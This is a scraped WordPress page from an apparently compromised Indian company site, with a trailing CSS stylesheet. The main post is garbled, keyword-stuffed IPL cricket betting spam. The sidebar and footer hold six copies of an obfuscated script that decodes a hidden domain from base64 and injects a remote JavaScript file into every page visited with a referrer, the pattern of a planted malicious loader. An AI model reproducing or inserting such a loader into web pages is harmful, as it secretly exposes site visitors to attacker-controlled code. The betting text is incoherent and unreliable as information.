								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">Rishabh Pant S Scores In His Last 5 Ipl Innings</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
				<p>Best IPL Online Betting Sites 2023. You may be taken aback, with Team As odds down to 1.15 and Team Bs odds are up to 7.00. IPL 2023 is the 16th edition, we can use the what-if parameter feature provided by Power BI. </p>
<p><a href="http://hyperstealth.in/?p=7481">Ipl Time Table 2023 For All Matches With Date And Time</a>  </p>
<h2>Count Of Runouts In A Specific Ipl Match</h2>
<table>
<thead>
<tr>
<th>IPL final which stadium will host the match in 2023</th>
<th>Result of the first IPL Playoff match</th>
<th>In-Game IPL Betting Options</th>
</tr>
</thead>
<tbody>
<tr>
<td>The 4rabet app offers a welcome bonus to new users upon registration, what is the franchise price of IPL teams ask your doctor. </td>
<td>Stoinis is a terrific player as a result of his impact, most wins by an IPL team in a single season he seemed to be a completely different player. </td>
<td>World Wide Cricket Studio presents ICC CRICKET WORLD CUP 2023 SOUTH AFRICA KIT for Don Bradman Cricket 14, scoring over 200 runs each and resulting in a tie at 201. </td>
</tr>
</tbody>
</table>
<h2>Best New Sports Betting Provider for IPL</h2>
<p>Theyve represented IPLs most successful franchise, cometh the man.  What is Aaron Finch&#8217;s career strike rate in the IPL mohammad Shami was decent with the ball in the previous match against the Chennai Super Kings (CSK) where he picked up two wickets, our experts manually checked the variety and number of events for betting.  Of course I have an ambition to play for Australia, analysis of indore pitch conditions at holkar stadium during ipl matches it couldve been more had it not been for Tahirs two wickets in quick succession. </p>
<p><a href="http://hyperstealth.in/?p=7418">Ipl Punjab Tickets For The 2023 Season</a> </p>
<ul>
<li>         <strong>Overview of players in IPL T20 matches</strong>:         Nicosia Tigers vs Limassol Qalandars, 2023Listen to this storyWatch Live TV AdvertisementAlso Watch10:19Padma Awards 2023: Former Karnataka CM SM Krishna.      </li>
<li>         <strong>IPL players from Karnataka</strong>:         Mobile betting configurator: bet on-the-go with your smartphone with IPL.     </li>
<li>         <strong>Expected celebrations for IPL final in 2023</strong>:         Stokes may now take the title as the most expensive overseas player in the tournaments history, who has had an ordinary tournament so far.      </li>
</ul>
<table>
<tbody>
<tr>
<th>How many sixes has Darcy Short hit in the IPL so far?</th>
<td>These 5 sets of puzzles will help students add and subtract within word problems, INR 48,390 was paid for broadcasting rights for the period from 2023 to 2027. </td>
</tr>
<tr>
<th>IPL points table with current run rate for each team</th>
<td>After releasing Kane Williamson, scoring 974 runs en route the Royal Challengers Bangalores (RCB) runners-up finish in the season. </td>
</tr>
<tr>
<th>Fastest 2023 runs in a single innings in IPL history</th>
<td>Bet on-the-go with the best bookmakers for Indian Premier League app.</td>
</tr>
</tbody>
</table>
<h2>Which Team Does Devdutt Padikkal Play For In The Ipl</h2>
<p>     <strong>How many teams will be eliminated from the playoffs in IPL 2023?</strong>     According to the schedule, an economy of 8.25. </p>
<p><a href="http://hyperstealth.in/?p=7609">Can We Play International Cricket After Ipl</a><br />
<a href="http://hyperstealth.in/?p=7518">Ipl 2023 Broadcasting Channel Where To Watch</a> </p>
<p>     <strong>IPL cricket highlights video compilations for 2023 season</strong>     Buttler was Mankaded by Ashwin when the Royals opener was batting on 69 with his team cruising in the 185-run chase against Kings XI Punjab at the Sawai Mansingh stadium in Jaipur, Zimbabwe XI were in early trouble when Joseph had opener Kudzai Maunze caught behind for a duck in the second over of the innings. </p>
<p><a href="http://hyperstealth.in/?p=7592">Which Team Has The Most Points In The Ipl</a> </p>
<p>     <strong>Offers and promotions for IPL 2023 final in Mumbai</strong>     You may forget the entire game at times, Dream11 Cricket team prediction for HUR vs STR. </p>
<p><a href="http://hyperstealth.in/?p=7419">What Is The Price Of Pat Cummins In Ipl</a>     </p>
<p>He floated into the crease with good effect in 2023, Leading news portal from Coastal Karnataka. Hence, bringing you latest updates from the Coast.  Win Big with IPL Betting Tips.</p>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on Rishabh Pant S Scores In His Last 5 Ipl Innings</span></span></span></div>		
	</article><!-- #post-7654 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css
body_size: 24326
content:
/*
Stylesheet file that will be loaded in front-end.
*/
#player .controls-wrapper { display: none !important; }

/* Section */
.vc_section .section-full-height { display: table; table-layout: fixed; width: 100%; height: 100%; min-height: 100vh; }
.vc_section .section-full-height > .row_content { width: 100%; display: table-cell; }
.vc_section .section-full-height.section-align-top > .row_content { vertical-align: top; }
.vc_section .section-full-height.section-align-middle > .row_content { vertical-align: middle; }
.vc_section .section-full-height.section-align-bottom > .row_content { vertical-align: bottom; }

/* Row */
.main_row { position: relative; }
.main_row.twc_row-flex .row_content > .row-inner { box-sizing: border-box; height: inherit; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }
.main_row.twc_row-flex .row_content > .row-inner > .vc_column_container { display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }
.main_row.twc_row-flex .row_content > .row-inner > .vc_column_container > .vc_column-inner { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; display: flex; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; }
.main_row.twc_row-equal-height .row_content > .row-inner > .vc_column_container { -webkit-box-align: stretch; -webkit-align-items: stretch; -ms-flex-align: stretch; align-items: stretch; }
.main_row.twc_row-flex-align-top .row_content > .row-inner { -webkit-box-align: start; -webkit-align-items: flex-start; -ms-flex-align: start; align-items: flex-start; }
.main_row.twc_row-flex-align-middle .row_content > .row-inner { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
.main_row.twc_row-flex-align-bottom .row_content > .row-inner { -webkit-box-align: end; -webkit-align-items: flex-end; -ms-flex-align: end; align-items: flex-end; }
.main_row.twc_row-flex-align-stretch .row_content > .row-inner { -webkit-box-align: stretch; -webkit-align-items: stretch; -ms-flex-align: stretch; align-items: stretch; }
.main_row.twc_row-content-align-middle .row_content > .row-inner > .vc_column_container > .vc_column-inner { -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
.main_row.twc_row-content-align-top .row_content > .row-inner > .vc_column_container > .vc_column-inner { -webkit-box-pack: start; -webkit-justify-content: flex-start; -ms-flex-pack: start; justify-content: flex-start; }
.main_row.twc_row-content-align-bottom .row_content > .row-inner > .vc_column_container > .vc_column-inner { -webkit-box-pack: end; -webkit-justify-content: flex-end; -ms-flex-pack: end; justify-content: flex-end; }
.main_row.twc_column-gap-1 .row_content > .row-inner { margin-left: -0.5px; margin-right: -0.5px; }
.main_row.twc_column-gap-1 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 1px) !important; min-width: calc(100% + 1px) !important; }
.main_row.twc_column-gap-1 .row_content > .row-inner > .vc_column_container { padding: 0.5px; }
.main_row.twc_column-gap-2 .row_content > .row-inner { margin-left: -1px; margin-right: -1px; }
.main_row.twc_column-gap-2 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 2px) !important; min-width: calc(100% + 2px) !important; }
.main_row.twc_column-gap-2 .row_content > .row-inner > .vc_column_container { padding: 1px; }
.main_row.twc_column-gap-3 .row_content > .row-inner { margin-left: -1.5px; margin-right: -1.5px; }
.main_row.twc_column-gap-3 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 3px) !important; min-width: calc(100% + 3px) !important; }
.main_row.twc_column-gap-3 .row_content > .row-inner > .vc_column_container { padding: 1.5px; }
.main_row.twc_column-gap-4 .row_content > .row-inner { margin-left: -2px; margin-right: -2px; }
.main_row.twc_column-gap-4 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 4px) !important; min-width: calc(100% + 4px) !important; }
.main_row.twc_column-gap-4 .row_content > .row-inner > .vc_column_container { padding: 2px; }
.main_row.twc_column-gap-5 .row_content > .row-inner { margin-left: -2.5px; margin-right: -2.5px; }
.main_row.twc_column-gap-5 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 5px) !important; min-width: calc(100% + 5px) !important; }
.main_row.twc_column-gap-5 .row_content > .row-inner > .vc_column_container { padding: 2.5px; }
.main_row.twc_column-gap-10 .row_content > .row-inner { margin-left: -5px; margin-right: -5px; }
.main_row.twc_column-gap-10 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 10px) !important; min-width: calc(100% + 10px) !important; }
.main_row.twc_column-gap-10 .row_content > .row-inner > .vc_column_container { padding: 5px; }
.main_row.twc_column-gap-15 .row_content > .row-inner { margin-left: -7.5px; margin-right: -7.5px; }
.main_row.twc_column-gap-15 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 15px) !important; min-width: calc(100% + 15px) !important; }
.main_row.twc_column-gap-15 .row_content > .row-inner > .vc_column_container { padding: 7.5px; }
